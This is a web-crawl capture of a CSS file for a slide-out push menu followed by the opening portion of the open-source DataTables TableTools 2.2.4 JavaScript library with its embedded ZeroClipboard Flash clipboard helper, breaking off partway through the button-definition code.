.cbp-spmenu-bottom {
	bottom: -150px;
}

.cbp-spmenu-top.cbp-spmenu-open {
	top: 0px;
}

.cbp-spmenu-bottom.cbp-spmenu-open {
	bottom: 0px;
}

/* Push classes applied to the body */

.cbp-spmenu-push {
	overflow-x: hidden;
	position: relative;
	left: 0;
}

.cbp-spmenu-push-toright {
	left: 300px;
}

.cbp-spmenu-push-toleft {
	left: -300px;
}

/* Transitions */

.cbp-spmenu,
.cbp-spmenu-push {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

/* Example media queries */
@media(min-width:768px) {
	.cbp-spmenu-vertical {
		width: 390px;
		height: 100%;
		top: 0;
		z-index: 1000;
	}
	.cbp-spmenu-left {
		left: -390px;
	}

	.cbp-spmenu-right {
		right: -390px;
	}
	.cbp-spmenu-push-toright {
		left: 390px;
	}

	.cbp-spmenu-push-toleft {
		left: -390px;
	}
}
@media screen and (max-width: 55.1875em){

	.cbp-spmenu-horizontal {
		font-size: 75%;
		height: 110px;
	}

	.cbp-spmenu-top {
		top: -110px;
	}

	.cbp-spmenu-bottom {
		bottom: -110px;
	}

}

@media screen and (max-height: 26.375em){

	.cbp-spmenu-vertical {
		font-size: 90%;
		width: 210px;
	}

	.cbp-spmenu-left,
	.cbp-spmenu-push-toleft {
		left: -210px;
	}

	.cbp-spmenu-right {
		right: -210px;
	}

	.cbp-spmenu-push-toright {
		left: 210px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.tripitaka91.com/tri91_old/datatables/media/js/dataTables.tableTools.js
body_size: 21522
content:
/*! TableTools 2.2.4
 * 2009-2015 SpryMedia Ltd - datatables.net/license
 *
 * ZeroClipboard 1.0.4
 * Author: Joseph Huckaby - MIT licensed
 */

/**
 * @summary     TableTools
 * @description Tools and buttons for DataTables
 * @version     2.2.4
 * @file        dataTables.tableTools.js
 * @author      SpryMedia Ltd (www.sprymedia.co.uk)
 * @contact     www.sprymedia.co.uk/contact
 * @copyright   Copyright 2009-2015 SpryMedia Ltd.
 *
 * This source file is free software, available under the following license:
 *   MIT license - http://datatables.net/license/mit
 *
 * This source file is distributed in the hope that it will be useful, but
 * WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY
 * or FITNESS FOR A PARTICULAR PURPOSE. See the license files for details.
 *
 * For details please refer to: http://www.datatables.net
 */


/* Global scope for TableTools for backwards compatibility.
 * Will be removed in 2.3
 */
var TableTools;

(function(window, document, undefined) {


var factory = function( $, DataTable ) {
"use strict";


//include ZeroClipboard.js
/* ZeroClipboard 1.0.4
 * Author: Joseph Huckaby
 */

var ZeroClipboard_TableTools = {

	version: "1.0.4-TableTools2",
	clients: {}, // registered upload clients on page, indexed by id
	moviePath: '', // URL to movie
	nextId: 1, // ID of next movie

	$: function(thingy) {
		// simple DOM lookup utility function
		if (typeof(thingy) == 'string') {
			thingy = document.getElementById(thingy);
		}
		if (!thingy.addClass) {
			// extend element with a few useful methods
			thingy.hide = function() { this.style.display = 'none'; };
			thingy.show = function() { this.style.display = ''; };
			thingy.addClass = function(name) { this.removeClass(name); this.className += ' ' + name; };
			thingy.removeClass = function(name) {
				this.className = this.className.replace( new RegExp("\\s*" + name + "\\s*"), " ").replace(/^\s+/, '').replace(/\s+$/, '');
			};
			thingy.hasClass = function(name) {
				return !!this.className.match( new RegExp("\\s*" + name + "\\s*") );
			};
		}
		return thingy;
	},

	setMoviePath: function(path) {
		// set path to ZeroClipboard.swf
		this.moviePath = path;
	},

	dispatch: function(id, eventName, args) {
		// receive event from flash movie, send to client
		var client = this.clients[id];
		if (client) {
			client.receiveEvent(eventName, args);
		}
	},

	register: function(id, client) {
		// register new client to receive events
		this.clients[id] = client;
	},

	getDOMObjectPosition: function(obj) {
		// get absolute coordinates for dom element
		var info = {
			left: 0,
			top: 0,
			width: obj.width ? obj.width : obj.offsetWidth,
			height: obj.height ? obj.height : obj.offsetHeight
		};

		if ( obj.style.width !== "" ) {
			info.width = obj.style.width.replace("px","");
		}

		if ( obj.style.height !== "" ) {
			info.height = obj.style.height.replace("px","");
		}

		while (obj) {
			info.left += obj.offsetLeft;
			info.top += obj.offsetTop;
			obj = obj.offsetParent;
		}

		return info;
	},

	Client: function(elem) {
		// constructor for new simple upload client
		this.handlers = {};

		// unique ID
		this.id = ZeroClipboard_TableTools.nextId++;
		this.movieId = 'ZeroClipboard_TableToolsMovie_' + this.id;

		// register client with singleton to receive flash events
		ZeroClipboard_TableTools.register(this.id, this);

		// create movie
		if (elem) {
			this.glue(elem);
		}
	}
};

ZeroClipboard_TableTools.Client.prototype = {

	id: 0, // unique ID for us
	ready: false, // whether movie is ready to receive events or not
	movie: null, // reference to movie object
	clipText: '', // text to copy to clipboard
	fileName: '', // default file save name
	action: 'copy', // action to perform
	handCursorEnabled: true, // whether to show hand cursor, or default pointer cursor
	cssEffects: true, // enable CSS mouse effects on dom container
	handlers: null, // user event handlers
	sized: false,

	glue: function(elem, title) {
		// glue to DOM element
		// elem can be ID or actual DOM element object
		this.domElement = ZeroClipboard_TableTools.$(elem);

		// float just above object, or zIndex 99 if dom element isn't set
		var zIndex = 99;
		if (this.domElement.style.zIndex) {
			zIndex = parseInt(this.domElement.style.zIndex, 10) + 1;
		}

		// find X/Y position of domElement
		var box = ZeroClipboard_TableTools.getDOMObjectPosition(this.domElement);

		// create floating DIV above element
		this.div = document.createElement('div');
		var style = this.div.style;
		style.position = 'absolute';
		style.left = '0px';
		style.top = '0px';
		style.width = (box.width) + 'px';
		style.height = box.height + 'px';
		style.zIndex = zIndex;

		if ( typeof title != "undefined" && title !== "" ) {
			this.div.title = title;
		}
		if ( box.width !== 0 && box.height !== 0 ) {
			this.sized = true;
		}

		// style.backgroundColor = '#f00'; // debug
		if ( this.domElement ) {
			this.domElement.appendChild(this.div);
			this.div.innerHTML = this.getHTML( box.width, box.height ).replace(/&/g, '&amp;');
		}
	},

	positionElement: function() {
		var box = ZeroClipboard_TableTools.getDOMObjectPosition(this.domElement);
		var style = this.div.style;

		style.position = 'absolute';
		//style.left = (this.domElement.offsetLeft)+'px';
		//style.top = this.domElement.offsetTop+'px';
		style.width = box.width + 'px';
		style.height = box.height + 'px';

		if ( box.width !== 0 && box.height !== 0 ) {
			this.sized = true;
		} else {
			return;
		}

		var flash = this.div.childNodes[0];
		flash.width = box.width;
		flash.height = box.height;
	},

	getHTML: function(width, height) {
		// return HTML for movie
		var html = '';
		var flashvars = 'id=' + this.id +
			'&width=' + width +
			'&height=' + height;

		if (navigator.userAgent.match(/MSIE/)) {
			// IE gets an OBJECT tag
			var protocol = location.href.match(/^https/i) ? 'https://' : 'http://';
			html += '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="'+protocol+'download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=10,0,0,0" width="'+width+'" height="'+height+'" id="'+this.movieId+'" align="middle"><param name="allowScriptAccess" value="always" /><param name="allowFullScreen" value="false" /><param name="movie" value="'+ZeroClipboard_TableTools.moviePath+'" /><param name="loop" value="false" /><param name="menu" value="false" /><param name="quality" value="best" /><param name="bgcolor" value="#ffffff" /><param name="flashvars" value="'+flashvars+'"/><param name="wmode" value="transparent"/></object>';
		}
		else {
			// all other browsers get an EMBED tag
			html += '<embed id="'+this.movieId+'" src="'+ZeroClipboard_TableTools.moviePath+'" loop="false" menu="false" quality="best" bgcolor="#ffffff" width="'+width+'" height="'+height+'" name="'+this.movieId+'" align="middle" allowScriptAccess="always" allowFullScreen="false" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" flashvars="'+flashvars+'" wmode="transparent" />';
		}
		return html;
	},

	hide: function() {
		// temporarily hide floater offscreen
		if (this.div) {
			this.div.style.left = '-2000px';
		}
	},

	show: function() {
		// show ourselves after a call to hide()
		this.reposition();
	},

	destroy: function() {
		// destroy control and floater
		if (this.domElement && this.div) {
			this.hide();
			this.div.innerHTML = '';

			var body = document.getElementsByTagName('body')[0];
			try { body.removeChild( this.div ); } catch(e) {}

			this.domElement = null;
			this.div = null;
		}
	},

	reposition: function(elem) {
		// reposition our floating div, optionally to new container
		// warning: container CANNOT change size, only position
		if (elem) {
			this.domElement = ZeroClipboard_TableTools.$(elem);
			if (!this.domElement) {
				this.hide();
			}
		}

		if (this.domElement && this.div) {
			var box = ZeroClipboard_TableTools.getDOMObjectPosition(this.domElement);
			var style = this.div.style;
			style.left = '' + box.left + 'px';
			style.top = '' + box.top + 'px';
		}
	},

	clearText: function() {
		// clear the text to be copy / saved
		this.clipText = '';
		if (this.ready) {
			this.movie.clearText();
		}
	},

	appendText: function(newText) {
		// append text to that which is to be copied / saved
		this.clipText += newText;
		if (this.ready) { this.movie.appendText(newText) ;}
	},

	setText: function(newText) {
		// set text to be copied to be copied / saved
		this.clipText = newText;
		if (this.ready) { this.movie.setText(newText) ;}
	},

	setCharSet: function(charSet) {
		// set the character set (UTF16LE or UTF8)
		this.charSet = charSet;
		if (this.ready) { this.movie.setCharSet(charSet) ;}
	},

	setBomInc: function(bomInc) {
		// set if the BOM should be included or not
		this.incBom = bomInc;
		if (this.ready) { this.movie.setBomInc(bomInc) ;}
	},

	setFileName: function(newText) {
		// set the file name
		this.fileName = newText;
		if (this.ready) {
			this.movie.setFileName(newText);
		}
	},

	setAction: function(newText) {
		// set action (save or copy)
		this.action = newText;
		if (this.ready) {
			this.movie.setAction(newText);
		}
	},

	addEventListener: function(eventName, func) {
		// add user event listener for event
		// event types: load, queueStart, fileStart, fileComplete, queueComplete, progress, error, cancel
		eventName = eventName.toString().toLowerCase().replace(/^on/, '');
		if (!this.handlers[eventName]) {
			this.handlers[eventName] = [];
		}
		this.handlers[eventName].push(func);
	},

	setHandCursor: function(enabled) {
		// enable hand cursor (true), or default arrow cursor (false)
		this.handCursorEnabled = enabled;
		if (this.ready) {
			this.movie.setHandCursor(enabled);
		}
	},

	setCSSEffects: function(enabled) {
		// enable or disable CSS effects on DOM container
		this.cssEffects = !!enabled;
	},

	receiveEvent: function(eventName, args) {
		var self;

		// receive event from flash
		eventName = eventName.toString().toLowerCase().replace(/^on/, '');

		// special behavior for certain events
		switch (eventName) {
			case 'load':
				// movie claims it is ready, but in IE this isn't always the case...
				// bug fix: Cannot extend EMBED DOM elements in Firefox, must use traditional function
				this.movie = document.getElementById(this.movieId);
				if (!this.movie) {
					self = this;
					setTimeout( function() { self.receiveEvent('load', null); }, 1 );
					return;
				}

				// firefox on pc needs a "kick" in order to set these in certain cases
				if (!this.ready && navigator.userAgent.match(/Firefox/) && navigator.userAgent.match(/Windows/)) {
					self = this;
					setTimeout( function() { self.receiveEvent('load', null); }, 100 );
					this.ready = true;
					return;
				}

				this.ready = true;
				this.movie.clearText();
				this.movie.appendText( this.clipText );
				this.movie.setFileName( this.fileName );
				this.movie.setAction( this.action );
				this.movie.setCharSet( this.charSet );
				this.movie.setBomInc( this.incBom );
				this.movie.setHandCursor( this.handCursorEnabled );
				break;

			case 'mouseover':
				if (this.domElement && this.cssEffects) {
					//this.domElement.addClass('hover');
					if (this.recoverActive) {
						this.domElement.addClass('active');
					}
				}
				break;

			case 'mouseout':
				if (this.domElement && this.cssEffects) {
					this.recoverActive = false;
					if (this.domElement.hasClass('active')) {
						this.domElement.removeClass('active');
						this.recoverActive = true;
					}
					//this.domElement.removeClass('hover');
				}
				break;

			case 'mousedown':
				if (this.domElement && this.cssEffects) {
					this.domElement.addClass('active');
				}
				break;

			case 'mouseup':
				if (this.domElement && this.cssEffects) {
					this.domElement.removeClass('active');
					this.recoverActive = false;
				}
				break;
		} // switch eventName

		if (this.handlers[eventName]) {
			for (var idx = 0, len = this.handlers[eventName].length; idx < len; idx++) {
				var func = this.handlers[eventName][idx];

				if (typeof(func) == 'function') {
					// actual function reference
					func(this, args);
				}
				else if ((typeof(func) == 'object') && (func.length == 2)) {
					// PHP style object + method, i.e. [myObject, 'myMethod']
					func[0][ func[1] ](this, args);
				}
				else if (typeof(func) == 'string') {
					// name of function
					window[func](this, args);
				}
			} // foreach event handler defined
		} // user defined handler for event
	}

};

// For the Flash binding to work, ZeroClipboard_TableTools must be on the global
// object list
window.ZeroClipboard_TableTools = ZeroClipboard_TableTools;
//include TableTools.js
/* TableTools
 * 2009-2015 SpryMedia Ltd - datatables.net/license
 */

/*globals TableTools,ZeroClipboard_TableTools*/


(function($, window, document) {

/** 
 * TableTools provides flexible buttons and other tools for a DataTables enhanced table
 * @class TableTools
 * @constructor
 * @param {Object} oDT DataTables instance. When using DataTables 1.10 this can
 *   also be a jQuery collection, jQuery selector, table node, DataTables API
 *   instance or DataTables settings object.
 * @param {Object} oOpts TableTools options
 * @param {String} oOpts.sSwfPath ZeroClipboard SWF path
 * @param {String} oOpts.sRowSelect Row selection options - 'none', 'single', 'multi' or 'os'
 * @param {Function} oOpts.fnPreRowSelect Callback function just prior to row selection
 * @param {Function} oOpts.fnRowSelected Callback function just after row selection
 * @param {Function} oOpts.fnRowDeselected Callback function when row is deselected
 * @param {Array} oOpts.aButtons List of buttons to be used
 */
TableTools = function( oDT, oOpts )
{
	/* Santiy check that we are a new instance */
	if ( ! this instanceof TableTools )
	{
		alert( "Warning: TableTools must be initialised with the keyword 'new'" );
	}

	// In 1.10 we can use the API to get the settings object from a number of
	// sources
	var dtSettings = $.fn.dataTable.Api ?
		new $.fn.dataTable.Api( oDT ).settings()[0] :
		oDT.fnSettings();


	/* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *
	 * Public class variables
	 * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * */

	/**
	 * @namespace Settings object which contains customisable information for TableTools instance
	 */
	this.s = {
		/**
		 * Store 'this' so the instance can be retrieved from the settings object
		 * @property that
		 * @type	 object
		 * @default  this
		 */
		"that": this,

		/** 
		 * DataTables settings objects
		 * @property dt
		 * @type	 object
		 * @default  <i>From the oDT init option</i>
		 */
		"dt": dtSettings,

		/**
		 * @namespace Print specific information
		 */
		"print": {
			/** 
			 * DataTables draw 'start' point before the printing display was shown
			 *  @property saveStart
			 *  @type	 int
			 *  @default  -1
			 */
			"saveStart": -1,

			/** 
			 * DataTables draw 'length' point before the printing display was shown
			 *  @property saveLength
			 *  @type	 int
			 *  @default  -1
			 */
			"saveLength": -1,

			/** 
			 * Page scrolling point before the printing display was shown so it can be restored
			 *  @property saveScroll
			 *  @type	 int
			 *  @default  -1
			 */
			"saveScroll": -1,

			/** 
			 * Wrapped function to end the print display (to maintain scope)
			 *  @property funcEnd
			 *  @type	 Function
			 *  @default  function () {}
			 */
			"funcEnd": function () {}
		},

		/**
		 * A unique ID is assigned to each button in each instance
		 * @property buttonCounter
		 *  @type	 int
		 * @default  0
		 */
		"buttonCounter": 0,

		/**
		 * @namespace Select rows specific information
		 */
		"select": {
			/**
			 * Select type - can be 'none', 'single' or 'multi'
			 * @property type
			 *  @type	 string
			 * @default  ""
			 */
			"type": "",

			/**
			 * Array of nodes which are currently selected
			 *  @property selected
			 *  @type	 array
			 *  @default  []
			 */
			"selected": [],

			/**
			 * Function to run before the selection can take place. Will cancel the select if the
			 * function returns false
			 *  @property preRowSelect
			 *  @type	 Function
			 *  @default  null
			 */
			"preRowSelect": null,

			/**
			 * Function to run when a row is selected
			 *  @property postSelected
			 *  @type	 Function
			 *  @default  null
			 */
			"postSelected": null,

			/**
			 * Function to run when a row is deselected
			 *  @property postDeselected
			 *  @type	 Function
			 *  @default  null
			 */
			"postDeselected": null,

			/**
			 * Indicate if all rows are selected (needed for server-side processing)
			 *  @property all
			 *  @type	 boolean
			 *  @default  false
			 */
			"all": false,

			/**
			 * Class name to add to selected TR nodes
			 *  @property selectedClass
			 *  @type	 String
			 *  @default  ""
			 */
			"selectedClass": ""
		},

		/**
		 * Store of the user input customisation object
		 *  @property custom
		 *  @type	 object
		 *  @default  {}
		 */
		"custom": {},

		/**
		 * SWF movie path
		 *  @property swfPath
		 *  @type	 string
		 *  @default  ""
		 */
		"swfPath": "",

		/**
		 * Default button set
		 *  @property buttonSet
		 *  @type	 array
		 *  @default  []
		 */
		"buttonSet": [],

		/**
		 * When there is more than one TableTools instance for a DataTable, there must be a 
		 * master which controls events (row selection etc)
		 *  @property master
		 *  @type	 boolean
		 *  @default  false
		 */
		"master": false,

		/**
		 * Tag names that are used for creating collections and buttons
		 *  @namesapce
		 */
		"tags": {}
	};


	/**
	 * @namespace Common and useful DOM elements for the class instance
	 */
	this.dom = {
		/**
		 * DIV element that is create and all TableTools buttons (and their children) put into
		 *  @property container
		 *  @type	 node
		 *  @default  null
		 */
		"container": null,

		/**
		 * The table node to which TableTools will be applied
		 *  @property table
		 *  @type	 node
		 *  @default  null
		 */
		"table": null,

		/**
		 * @namespace Nodes used for the print display
		 */
		"print": {
			/**
			 * Nodes which have been removed from the display by setting them to display none
			 *  @property hidden
			 *  @type	 array
			 *  @default  []
			 */
			"hidden": [],

			/**
			 * The information display saying telling the user about the print display
			 *  @property message
			 *  @type	 node
			 *  @default  null
			 */
			"message": null
	  },

		/**
		 * @namespace Nodes used for a collection display. This contains the currently used collection
		 */
		"collection": {
			/**
			 * The div wrapper containing the buttons in the collection (i.e. the menu)
			 *  @property collection
			 *  @type	 node
			 *  @default  null
			 */
			"collection": null,

			/**
			 * Background display to provide focus and capture events
			 *  @property background
			 *  @type	 node
			 *  @default  null
			 */
			"background": null
		}
	};

	/**
	 * @namespace Name space for the classes that this TableTools instance will use
	 * @extends TableTools.classes
	 */
	this.classes = $.extend( true, {}, TableTools.classes );
	if ( this.s.dt.bJUI )
	{
		$.extend( true, this.classes, TableTools.classes_themeroller );
	}


	/* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *
	 * Public class methods
	 * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * */

	/**
	 * Retreieve the settings object from an instance
	 *  @method fnSettings
	 *  @returns {object} TableTools settings object
	 */
	this.fnSettings = function () {
		return this.s;
	};


	/* Constructor logic */
	if ( typeof oOpts == 'undefined' )
	{
		oOpts = {};
	}


	TableTools._aInstances.push( this );
	this._fnConstruct( oOpts );

	return this;
};



TableTools.prototype = {
	/* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *
	 * Public methods
	 * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * */

	/**
	 * Retreieve the settings object from an instance
	 *  @returns {array} List of TR nodes which are currently selected
	 *  @param {boolean} [filtered=false] Get only selected rows which are  
	 *    available given the filtering applied to the table. By default
	 *    this is false -  i.e. all rows, regardless of filtering are 
	      selected.
	 */
	"fnGetSelected": function ( filtered )
	{
		var
			out = [],
			data = this.s.dt.aoData,
			displayed = this.s.dt.aiDisplay,
			i, iLen;

		if ( filtered )
		{
			// Only consider filtered rows
			for ( i=0, iLen=displayed.length ; i<iLen ; i++ )
			{
				if ( data[ displayed[i] ]._DTTT_selected )
				{
					out.push( data[ displayed[i] ].nTr );
				}
			}
		}
		else
		{
			// Use all rows
			for ( i=0, iLen=data.length ; i<iLen ; i++ )
			{
				if ( data[i]._DTTT_selected )
				{
					out.push( data[i].nTr );
				}
			}
		}

		return out;
	},


	/**
	 * Get the data source objects/arrays from DataTables for the selected rows (same as
	 * fnGetSelected followed by fnGetData on each row from the table)
	 *  @returns {array} Data from the TR nodes which are currently selected
	 */
	"fnGetSelectedData": function ()
	{
		var out = [];
		var data=this.s.dt.aoData;
		var i, iLen;

		for ( i=0, iLen=data.length ; i<iLen ; i++ )
		{
			if ( data[i]._DTTT_selected )
			{
				out.push( this.s.dt.oInstance.fnGetData(i) );
			}
		}

		return out;
	},


	/**
	 * Get the indexes of the selected rows
	 *  @returns {array} List of row indexes
	 *  @param {boolean} [filtered=false] Get only selected rows which are  
	 *    available given the filtering applied to the table. By default
	 *    this is false -  i.e. all rows, regardless of filtering are 
	      selected.
	 */
	"fnGetSelectedIndexes": function ( filtered )
	{
		var
			out = [],
			data = this.s.dt.aoData,
			displayed = this.s.dt.aiDisplay,
			i, iLen;

		if ( filtered )
		{
			// Only consider filtered rows
			for ( i=0, iLen=displayed.length ; i<iLen ; i++ )
			{
				if ( data[ displayed[i] ]._DTTT_selected )
				{
					out.push( displayed[i] );
				}
			}
		}
		else
		{
			// Use all rows
			for ( i=0, iLen=data.length ; i<iLen ; i++ )
			{
				if ( data[i]._DTTT_selected )
				{
					out.push( i );
				}
			}
		}

		return out;
	},


	/**
	 * Check to see if a current row is selected or not
	 *  @param {Node} n TR node to check if it is currently selected or not
	 *  @returns {Boolean} true if select, false otherwise
	 */
	"fnIsSelected": function ( n )
	{
		var pos = this.s.dt.oInstance.fnGetPosition( n );
		return (this.s.dt.aoData[pos]._DTTT_selected===true) ? true : false;
	},


	/**
	 * Select all rows in the table
	 *  @param {boolean} [filtered=false] Select only rows which are available 
	 *    given the filtering applied to the table. By default this is false - 
	 *    i.e. all rows, regardless of filtering are selected.
	 */
	"fnSelectAll": function ( filtered )
	{
		this._fnRowSelect( filtered ?
			this.s.dt.aiDisplay :
			this.s.dt.aoData
		);
	},


	/**
	 * Deselect all rows in the table
	 *  @param {boolean} [filtered=false] Deselect only rows which are available 
	 *    given the filtering applied to the table. By default this is false - 
	 *    i.e. all rows, regardless of filtering are deselected.
	 */
	"fnSelectNone": function ( filtered )
	{
		this._fnRowDeselect( this.fnGetSelectedIndexes(filtered) );
	},


	/**
	 * Select row(s)
	 *  @param {node|object|array} n The row(s) to select. Can be a single DOM
	 *    TR node, an array of TR nodes or a jQuery object.
	 */
	"fnSelect": function ( n )
	{
		if ( this.s.select.type == "single" )
		{
			this.fnSelectNone();
			this._fnRowSelect( n );
		}
		else
		{
			this._fnRowSelect( n );
		}
	},


	/**
	 * Deselect row(s)
	 *  @param {node|object|array} n The row(s) to deselect. Can be a single DOM
	 *    TR node, an array of TR nodes or a jQuery object.
	 */
	"fnDeselect": function ( n )
	{
		this._fnRowDeselect( n );
	},


	/**
	 * Get the title of the document - useful for file names. The title is retrieved from either
	 * the configuration object's 'title' parameter, or the HTML document title
	 *  @param   {Object} oConfig Button configuration object
	 *  @returns {String} Button title
	 */
	"fnGetTitle": function( oConfig )
	{
		var sTitle = "";
		if ( typeof oConfig.sTitle != 'undefined' && oConfig.sTitle !== "" ) {
			sTitle = oConfig.sTitle;
		} else {
			var anTitle = document.getElementsByTagName('title');
			if ( anTitle.length > 0 )
			{
				sTitle = anTitle[0].innerHTML;
			}
		}

		/* Strip characters which the OS will object to - checking for UTF8 support in the scripting
		 * engine
		 */
		if ( "\u00A1".toString().length < 4 ) {
			return sTitle.replace(/[^a-zA-Z0-9_\u00A1-\uFFFF\.,\-_ !\(\)]/g, "");
		} else {
			return sTitle.replace(/[^a-zA-Z0-9_\.,\-_ !\(\)]/g, "");
		}
	},


	/**
	 * Calculate a unity array with the column width by proportion for a set of columns to be
	 * included for a button. This is particularly useful for PDF creation, where we can use the
	 * column widths calculated by the browser to size the columns in the PDF.
	 *  @param   {Object} oConfig Button configuration object
	 *  @returns {Array} Unity array of column ratios
	 */
	"fnCalcColRatios": function ( oConfig )
	{
		var
			aoCols = this.s.dt.aoColumns,
			aColumnsInc = this._fnColumnTargets( oConfig.mColumns ),
			aColWidths = [],
			iWidth = 0, iTotal = 0, i, iLen;

		for ( i=0, iLen=aColumnsInc.length ; i<iLen ; i++ )
		{
			if ( aColumnsInc[i] )
			{
				iWidth = aoCols[i].nTh.offsetWidth;
				iTotal += iWidth;
				aColWidths.push( iWidth );
			}
		}

		for ( i=0, iLen=aColWidths.length ; i<iLen ; i++ )
		{
			aColWidths[i] = aColWidths[i] / iTotal;
		}

		return aColWidths.join('\t');
	},


	/**
	 * Get the information contained in a table as a string
	 *  @param   {Object} oConfig Button configuration object
	 *  @returns {String} Table data as a string
	 */
	"fnGetTableData": function ( oConfig )
	{
		/* In future this could be used to get data from a plain HTML source as well as DataTables */
		if ( this.s.dt )
		{
			return this._fnGetDataTablesData( oConfig );
		}
	},


	/**
	 * Pass text to a flash button instance, which will be used on the button's click handler
	 *  @param   {Object} clip Flash button object
	 *  @param   {String} text Text to set
	 */
	"fnSetText": function ( clip, text )
	{
		this._fnFlashSetText( clip, text );
	},


	/**
	 * Resize the flash elements of the buttons attached to this TableTools instance - this is
	 * useful for when initialising TableTools when it is hidden (display:none) since sizes can't
	 * be calculated at that time.
	 */
	"fnResizeButtons": function ()
	{
		for ( var cli in ZeroClipboard_TableTools.clients )
		{
			if ( cli )
			{
				var client = ZeroClipboard_TableTools.clients[cli];
				if ( typeof client.domElement != 'undefined' &&
					 client.domElement.parentNode )
				{
					client.positionElement();
				}
			}
		}
	},


	/**
	 * Check to see if any of the ZeroClipboard client's attached need to be resized
	 */
	"fnResizeRequired": function ()
	{
		for ( var cli in ZeroClipboard_TableTools.clients )
		{
			if ( cli )
			{
				var client = ZeroClipboard_TableTools.clients[cli];
				if ( typeof client.domElement != 'undefined' &&
					 client.domElement.parentNode == this.dom.container &&
					 client.sized === false )
				{
					return true;
				}
			}
		}
		return false;
	},


	/**
	 * Programmatically enable or disable the print view
	 *  @param {boolean} [bView=true] Show the print view if true or not given. If false, then
	 *    terminate the print view and return to normal.
	 *  @param {object} [oConfig={}] Configuration for the print view
	 *  @param {boolean} [oConfig.bShowAll=false] Show all rows in the table if true
	 *  @param {string} [oConfig.sInfo] Information message, displayed as an overlay to the
	 *    user to let them know what the print view is.
	 *  @param {string} [oConfig.sMessage] HTML string to show at the top of the document - will
	 *    be included in the printed document.
	 */
	"fnPrint": function ( bView, oConfig )
	{
		if ( oConfig === undefined )
		{
			oConfig = {};
		}

		if ( bView === undefined || bView )
		{
			this._fnPrintStart( oConfig );
		}
		else
		{
			this._fnPrintEnd();
		}
	},


	/**
	 * Show a message to the end user which is nicely styled
	 *  @param {string} message The HTML string to show to the user
	 *  @param {int} time The duration the message is to be shown on screen for (mS)
	 */
	"fnInfo": function ( message, time ) {
		var info = $('<div/>')
			.addClass( this.classes.print.info )
			.html( message )
			.appendTo( 'body' );

		setTimeout( function() {
			info.fadeOut( "normal", function() {
				info.remove();
			} );
		}, time );
	},



	/**
	 * Get the container element of the instance for attaching to the DOM
	 *   @returns {node} DOM node
	 */
	"fnContainer": function () {
		return this.dom.container;
	},



	/* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *
	 * Private methods (they are of course public in JS, but recommended as private)
	 * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * */

	/**
	 * Constructor logic
	 *  @method  _fnConstruct
	 *  @param   {Object} oOpts Same as TableTools constructor
	 *  @returns void
	 *  @private 
	 */
	"_fnConstruct": function ( oOpts )
	{
		var that = this;

		this._fnCustomiseSettings( oOpts );

		/* Container element */
		this.dom.container = document.createElement( this.s.tags.container );
		this.dom.container.className = this.classes.container;

		/* Row selection config */
		if ( this.s.select.type != 'none' )
		{
			this._fnRowSelectConfig();
		}

		/* Buttons */
		this._fnButtonDefinations( this.s.buttonSet, this.dom.container );

		/* Destructor */
		this.s.dt.aoDestroyCallback.push( {
			"sName": "TableTools",
			"fn": function () {
				$(that.s.dt.nTBody)
					.off( 'click.DTTT_Select', that.s.custom.sRowSelector )
					.off( 'mousedown.DTTT_Select', 'tr' )
					.off( 'mouseup.DTTT_Select', 'tr' );

				$(that.dom.container).empty();

				// Remove the instance
				var idx = $.inArray( that, TableTools._aInstances );
				if ( idx !== -1 ) {
					TableTools._aInstances.splice( idx, 1 );
				}
			}
		} );
	},


	/**
	 * Take the user defined settings and the default settings and combine them.
	 *  @method  _fnCustomiseSettings
	 *  @param   {Object} oOpts Same as TableTools constructor
	 *  @returns void
	 *  @private 
	 */
	"_fnCustomiseSettings": function ( oOpts )
	{
		/* Is this the master control instance or not? */
		if ( typeof this.s.dt._TableToolsInit == 'undefined' )
		{
			this.s.master = true;
			this.s.dt._TableToolsInit = true;
		}

		/* We can use the table node from comparisons to group controls */
		this.dom.table = this.s.dt.nTable;

		/* Clone the defaults and then the user options */
		this.s.custom = $.extend( {}, TableTools.DEFAULTS, oOpts );

		/* Flash file location */
		this.s.swfPath = this.s.custom.sSwfPath;
		if ( typeof ZeroClipboard_TableTools != 'undefined' )
		{
			ZeroClipboard_TableTools.moviePath = this.s.swfPath;
		}

		/* Table row selecting */
		this.s.select.type = this.s.custom.sRowSelect;
		this.s.select.preRowSelect = this.s.custom.fnPreRowSelect;
		this.s.select.postSelected = this.s.custom.fnRowSelected;
		this.s.select.postDeselected = this.s.custom.fnRowDeselected;

		// Backwards compatibility - allow the user to specify a custom class in the initialiser
		if ( this.s.custom.sSelectedClass )
		{
			this.classes.select.row = this.s.custom.sSelectedClass;
		}

		this.s.tags = this.s.custom.oTags;

		/* Button set */
		this.s.buttonSet = this.s.custom.aButtons;
	},


	/**
	 * Take the user input arrays and expand them to be fully defined, and then add them to a given
	 * DOM element
	 *  @method  _fnButtonDefinations
	 *  @param {array} buttonSet Set of user defined buttons
	 *  @param {node} wrapper Node to add the created buttons to
	 *  @returns void
	 *  @private 
	 */
	"_fnButtonDefinations": function ( buttonSet, wrapper )
	{
		var buttonDef;

		for ( var i=0, iLen=buttonSet.length ; i<iLen ; i++ )
		{
			if ( typeof buttonSet[i] == "string" )
			{
				if ( typeof TableTools.BUTTONS[ buttonSet[i] ] == 'undefined' )
				{
					alert( "TableTools: Warning - unknown button type: "+buttonSet[i] );
					continue;
				}
				buttonDef = $.extend( {}, TableTools.BUTTONS[ buttonSet[i] ], true );
			}
			else
			{
				if ( typeof TableTools.BUTTONS[ buttonSet[i].sExtends ] == 'undefined' )
				{
